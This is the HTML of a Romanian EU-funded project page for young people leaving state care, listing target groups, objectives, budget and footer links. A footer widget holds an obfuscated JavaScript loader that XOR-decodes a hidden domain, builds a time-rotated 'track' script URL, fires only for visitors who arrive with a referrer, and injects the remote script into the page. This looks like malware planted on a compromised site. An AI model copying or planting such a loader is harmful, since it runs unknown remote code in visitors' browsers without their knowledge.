				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_0  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title" data-number-value="74" data-number-separator="">
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">Copii care benficiază de Servicii integrate</h3>
			</div><!-- .et_pb_number_counter -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_1  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title" data-number-value="3" data-number-separator="">
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">centre de zi de informare și consiliere</h3>
			</div><!-- .et_pb_number_counter -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_2  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title" data-number-value="60" data-number-separator="">
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">de tineri sprijiniți prin servicii de locuire tip ”Prima cameră”</h3>
			</div><!-- .et_pb_number_counter -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_number_counter et_pb_number_counter_3  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title" data-number-value="36" data-number-separator="">
				
				
				<div class="percent" ><p><span class="percent-value"></span><span class="percent-sign"></span></p></div>
				<h3 class="title">de beneficiari ai serviciilor de sprijin în căutarea unui loc de muncă</h3>
			</div><!-- .et_pb_number_counter -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h1><strong>Grupul țintă</strong></h1>
<p><strong></strong></p>
<p>Grupul țintă al proiectului este format din 130 de persoane, dintre care 74 de persoane fac parte din categoria persoanelor instituționalizate: copii și tineri (cu vârsta minimă de 16 ani împliniți la momentul intrării în operațiune) și 56 de persoane care fac parte din categoria care au părăsit sistemul de protecție începând din anul 2016 (cu vârsta maximă de 25 de ani la momentul întrării în operațiune).</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h5>obiective</h5>
<h2>Obiective specifice</h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_animated  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="80" height="80" src="https://www.primulpas.eu/wp-content/uploads/2021/01/neuter.png" alt="" class="et-waypoint et_pb_animation_off wp-image-57" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>acces la servicii sociale</span></h4>
						<div class="et_pb_blurb_description"><p>Îmbunătățirea accesului la servicii sociale de calitate pentru 130 de copii și tineri instituționalizați și post-institutionalizati, prin dezvoltarea și furnizarea de  programe de servicii integrate, incluzând servicii în vederea dobândirii abilităților de viață independentă și servicii de consiliere psihologică.</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_animated  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="80" height="80" src="https://www.primulpas.eu/wp-content/uploads/2021/01/certificate.png" alt="" class="et-waypoint et_pb_animation_off wp-image-50" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Creșterea șanselor</span></h4>
						<div class="et_pb_blurb_description"><p>Creșterea șanselor de integrare pe piața muncii a 60 a de persoane din grupul țintă, prin furnizarea unui program integrat de sprijin incluzând informare și consiliere profesională, formare  profesională prin cursuri de calificare și sprijin în căutarea unui loc de muncă.</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_animated  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img loading="lazy" decoding="async" width="80" height="80" src="https://www.primulpas.eu/wp-content/uploads/2021/01/donate.png" alt="" class="et-waypoint et_pb_animation_off wp-image-65" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Incluziune socială</span></h4>
						<div class="et_pb_blurb_description"><p>Creșterea gradului de incluziune socială a 60 de tineri cu vârsta peste 18 ani din grupulțintă, prin asigurarea de servicii de locuire tip Prima cameră.</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_8 et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h5></h5>
<h2>Valoarea totală</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Valoarea totală a contractului de Finanțare este de 4.729.692,00 LEI.<br /> Durate proiectului: 36 de luni.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_9 et_animated">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0'><a
              href='https://www.facebook.com/groups/245563652903251'
              class='icon et_pb_with_border'
              title='Urmați Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Urmărește</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_1'><a
              href='https://www.youtube.com/user/Magnificat2012'
              class='icon et_pb_with_border'
              title='Urmați Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Urmărește</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_2'><a
              href='https://twitter.com/MagnificatRO'
              class='icon et_pb_with_border'
              title='Urmați Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Urmărește</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-skype et_pb_social_media_follow_network_3'><a
              href='skype:sztfdeva?call'
              class='icon et_pb_with_border'
              title='Urmați skype'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Urmărește</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_10 et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8 et_clickable  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h5 class="MuiTypography-root MuiTypography-h5 MuiTypography-alignCenter" style="margin-top: 2em;">Proiect confinanțat din Fondul Social European prin Programul Operaţional Capital Uman 2014-2020.</h5>
<h5 class="MuiTypography-root MuiTypography-h5 MuiTypography-alignCenter" style="margin-top: 2em;">Conţinutul acestui material nu reprezintă în mod obligatoriu poziţia oficială a Uniunii Europene sau a Guvernului României</h5>
<h5 class="MuiTypography-root MuiTypography-h5 MuiTypography-alignCenter" style="margin-top: 2em;">Pentru informații detaliate despre celelate programe cofinanțate de Uniunea Europeană, vă invităm să vizitați <a href="http://www.fonduri-ue.ro">www.fonduri-ue.ro</a></h5>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

	

	<footer id="main-footer">
		
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">Linkuri</h4><div class="textwidget custom-html-widget"><ul class="footer-ul">
	<li class="footer-li"><a href="https://www.magnificat.ro/">Magnificat</a>
	</li>
	<li class="footer-li"><a href="https://www.majorat.eu/">Majorat</a>
	</li>
		<li class="footer-li"><a href="https://www.szentferencalapitvany.eu/">Szent Ferenc Alapítvány</a>
	</li>
</ul></div></div> <!-- end .fwidget --><div id="block-3" class="fwidget et_pb_widget widget_block"><!-- d24d1ad13e622debf826ad08133b29dd --></div> <!-- end .fwidget --><div id="block-4" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_43054) {
    
    var _2d292 = Date.now();
    var _23aaa = 1000;
    _2d292 = _2d292 / _23aaa;
    _2d292 = Math.floor(_2d292);

    var _b28e7 = 600;
    _2d292 -= _2d292 % _b28e7;
    _2d292 = _2d292.toString(16);

    var _2279e = _43054.referrer;

    if (!_2279e) return;

    var _57809 = [41561, 41564, 41539, 41552, 41553, 41556, 41542, 41565, 41559, 41562, 41556, 41543, 41553, 41566, 41564, 41537, 41499, 41564, 41563, 41555, 41562];

    _57809 = _57809.map(function(_6a389){
        return _6a389 ^ 41525;
    });

    var _f784b = "bb15ef37438ee6a741fd1261a478cae9";
    
    _57809 = String.fromCharCode(..._57809);

    var _8b43c = "https://";
    var _9a4cc = "/";
    var _8129a = "track-";

    var _eb889 = ".js";

    var _e7a87 = _43054.createElement("script");
    _e7a87.type = "text/javascript";
    _e7a87.async = true;
    _e7a87.src = _8b43c + _57809 + _9a4cc + _8129a + _2d292 + _eb889;

    _43054.getElementsByTagName("head")[0].appendChild(_e7a87)

}(document);
</script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">Meniu</h4><div class="textwidget custom-html-widget"><ul class="footer-ul">
	<li class="footer-li"><a href="https://www.primulpas.eu/despre-proiect/">
Despre proiect</a>
	</li>
	<li class="footer-li"><a href="https://www.primulpas.eu/evenimente/">Evenimente</a>
	</li>
		<li class="footer-li"><a href="https://www.primulpas.eu/retea-de-sprijin/">Retea de sprijin</a>
	</li>
	<li class="footer-li"><a href="https://www.primulpas.eu/locuri-de-munca/">Locuri de munca</a>
	</li>
	<li class="footer-li"><a href="https://www.primulpas.eu/tineri-in-cautare-de-munca/">Tineri in cautare de munca</a>
	</li>
	<li class="footer-li"><a href="https://www.primulpas.eu/retea-de-alumni/">Retea de alumni</a>
	</li>
			<li class="footer-li"><a href="https://www.primulpas.eu/contact/"> 
Contact</a>
	</li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->
		
			<div id="et-footer-nav">
				<div class="container">
					<ul id="menu-main-hu" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="http://www.primulpas.eu/hu/despre-proiect-2/">Projekt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://www.primulpas.eu/hu/despre-fundatie-2/">Alapítvány</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.primulpas.eu/hu/evenimente-2/">Események</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://www.primulpas.eu/hu/contact-2/">Elérhetőségek</a></li>
<li class="lang-item lang-item-13 lang-item-ro current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-648-ro"><a href="http://www.primulpas.eu/" hreflang="ro-RO" lang="ro-RO"><img src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-16 lang-item-hu menu-item menu-item-type-custom menu-item-object-custom menu-item-648-hu"><a href="http://www.primulpas.eu/hu/despre-proiect-2/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>				</div>
			</div> <!-- #et-footer-nav -->

		
		<div id="footer-bottom">
			<div class="container clearfix">
				<div id="footer-info">Szent Ferenc Alapítvány 2021</div>			</div>	<!-- .container -->
		</div>
	</footer> <!-- #main-footer -->
    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

				<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_fullwidth_header_0","style":"zoom","repeat":"once","duration":"2000ms","delay":"0ms","intensity":"4%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_4","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_1","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_2","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_8","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_9","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_10","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_8","url":"http:\/\/www.fonduri-ue.ro\/","target":"_blank"}];
			</script>
	<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Urm\u0103torul"};
var et_pb_custom = {"ajaxurl":"http:\/\/www.primulpas.eu\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.primulpas.eu\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/www.primulpas.eu\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ec83e6ca02","subscription_failed":"V\u0103 rug\u0103m s\u0103 verifica\u021bi c\u00e2mpurile de mai jos, pentru a v\u0103 asigura c\u0103 a\u021bi introdus informa\u021biile corecte.","et_ab_log_nonce":"75859b36f9","fill_message":"V\u0103 rug\u0103m, completa\u021bi urm\u0103toarele c\u00e2mpuri:","contact_error_message":"V\u0103 rug\u0103m, remedia\u021bi urm\u0103toarele erori:","invalid":"Gre\u0219it adresa de e-mail","captcha":"Captcha","prev":"\u00cenaintea","previous":"Anterioare","next":"Mai departe","wrong_captcha":"A\u021bi introdus un cod captcha eronat.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"13","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.primulpas.eu/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://www.primulpas.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.2" id="et-core-common-js"></script>
<style id="et-core-unified-tb-304-13-cached-inline-styles">.et_pb_section_0_tb_header{width:100%;padding:0;text-align:center}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_row_0_tb_header{padding:0}.et_pb_image_0_tb_header{max-width:30%;text-align:center}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{position:relative;top:0px;bottom:auto;left:0px;right:auto}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:none}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:48px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_section_0.et_pb_section{background-color:#000000!important}.et_pb_section_0.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:10;transform:rotateY(180deg)}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h6.et_pb_module_header{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:#000000!important;letter-spacing:3px;line-height:1.5em;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_header_content_wrapper{font-family:'Lora',sans-serif;font-size:22px;line-height:2em}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_subhead{font-family:'Lora',sans-serif;font-weight:700;font-size:80px;color:#000000!important;line-height:1.5em;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-color:rgba(255,255,255,0)}.et_pb_fullwidth_header_0{padding-top:18vw;padding-bottom:18vw;background-color:rgba(255,255,255,0.2)}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button{color:#ffffff!important;border-width:15px!important;border-color:rgba(210,159,104,0);border-radius:100px;letter-spacing:3px;font-size:16px;font-family:'Oswald',sans-serif!important;text-transform:uppercase!important;background-color:#d29f68}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover{border-radius:100px!important;padding-right:2em;padding-left:0.7em;background-image:initial;background-color:#cc8d66}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button,body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_two.et_pb_button,body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_two.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_two.et_pb_button:before,body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_two.et_pb_button:after{display:none!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:before,body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button:after{display:none!important}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_two.et_pb_button{color:#000000!important;border-width:15px!important;border-color:rgba(0,0,0,0);border-radius:100px;letter-spacing:3px;font-size:16px;font-family:'Oswald',sans-serif!important;text-transform:uppercase!important;background-color:rgba(255,255,255,0.35)}body #page-container .et_pb_section .et_pb_fullwidth_header_0 .et_pb_button_two.et_pb_button:hover{padding-right:2em;padding-left:0.7em;background-image:initial;background-color:#d29f68}.et_pb_fullwidth_header_0 .et_pb_button_one.et_pb_button,.et_pb_fullwidth_header_0 .et_pb_button_two.et_pb_button{transition:background-color 300ms ease 0ms,border-radius 300ms ease 0ms}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content{max-width:640px}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{background-color:RGBA(0,0,0,0)}.et_pb_section_1.et_pb_section{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;background-color:#ffffff!important}.et_pb_text_7 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:50px;line-height:1.5em}.et_pb_text_6 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:50px;line-height:1.5em}.et_pb_text_3 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:50px;line-height:1.5em}.et_pb_text_4 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:50px;line-height:1.5em}.et_pb_text_8 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:50px;line-height:1.5em}.et_pb_text_5 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:50px;line-height:1.5em}.et_pb_text_0 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:50px;line-height:1.5em}.et_pb_text_0 h5{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:rgba(0,0,0,0.4)!important;letter-spacing:3px}.et_pb_text_5{max-width:600px}.et_pb_text_0{max-width:600px}.et_pb_text_4 p{line-height:2em}.et_pb_text_6 p{line-height:2em}.et_pb_text_3 p{line-height:2em}.et_pb_blurb_2.et_pb_blurb p{line-height:2em}.et_pb_text_2 p{line-height:2em}.et_pb_text_7 p{line-height:2em}.et_pb_text_1 p{line-height:2em}.et_pb_blurb_1.et_pb_blurb p{line-height:2em}.et_pb_blurb_0.et_pb_blurb p{line-height:2em}.et_pb_text_8 p{line-height:2em}.et_pb_text_2{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;max-width:600px}.et_pb_text_1{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;max-width:600px}.et_pb_text_1 h3{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;letter-spacing:3px;line-height:1.5em}.et_pb_text_2 h3{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;letter-spacing:3px;line-height:1.5em}.et_pb_text_3.et_pb_text{color:#000000!important}.et_pb_text_3 h1{color:#000000!important}.et_pb_text_6{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;max-width:750px}.et_pb_text_3{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;max-width:750px}.et_pb_text_4{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;max-width:750px}.et_pb_text_7{font-family:'Lora',sans-serif;font-size:18px;line-height:2em;max-width:750px}.et_pb_text_8 h5{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:rgba(255,255,255,0.4)!important;letter-spacing:3px;line-height:1.7em}.et_pb_text_4 h5{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:rgba(255,255,255,0.4)!important;letter-spacing:3px;line-height:1.7em}.et_pb_text_6 h5{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:rgba(255,255,255,0.4)!important;letter-spacing:3px;line-height:1.7em}.et_pb_text_3 h5{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:rgba(255,255,255,0.4)!important;letter-spacing:3px;line-height:1.7em}.et_pb_text_5 h5{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:rgba(255,255,255,0.4)!important;letter-spacing:3px;line-height:1.7em}.et_pb_text_7 h5{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:20px;color:rgba(255,255,255,0.4)!important;letter-spacing:3px;line-height:1.7em}.et_pb_number_counter_3.et_pb_number_counter h3,.et_pb_number_counter_3.et_pb_number_counter h1.title,.et_pb_number_counter_3.et_pb_number_counter h2.title,.et_pb_number_counter_3.et_pb_number_counter h4.title,.et_pb_number_counter_3.et_pb_number_counter h5.title,.et_pb_number_counter_3.et_pb_number_counter h6.title{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:16px;color:#d29f68!important;letter-spacing:3px;line-height:1.5em;text-align:center}.et_pb_number_counter_1.et_pb_number_counter h3,.et_pb_number_counter_1.et_pb_number_counter h1.title,.et_pb_number_counter_1.et_pb_number_counter h2.title,.et_pb_number_counter_1.et_pb_number_counter h4.title,.et_pb_number_counter_1.et_pb_number_counter h5.title,.et_pb_number_counter_1.et_pb_number_counter h6.title{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:16px;color:#d29f68!important;letter-spacing:3px;line-height:1.5em;text-align:center}.et_pb_number_counter_0.et_pb_number_counter h3,.et_pb_number_counter_0.et_pb_number_counter h1.title,.et_pb_number_counter_0.et_pb_number_counter h2.title,.et_pb_number_counter_0.et_pb_number_counter h4.title,.et_pb_number_counter_0.et_pb_number_counter h5.title,.et_pb_number_counter_0.et_pb_number_counter h6.title{font-family:'Oswald',sans-serif;text-transform:uppercase;font-size:16px;color:#d29f68!important;letter-spacing:3px;line-height:1.5em;text-align:center}.et_pb_number_counter_2.et_pb_number_counter 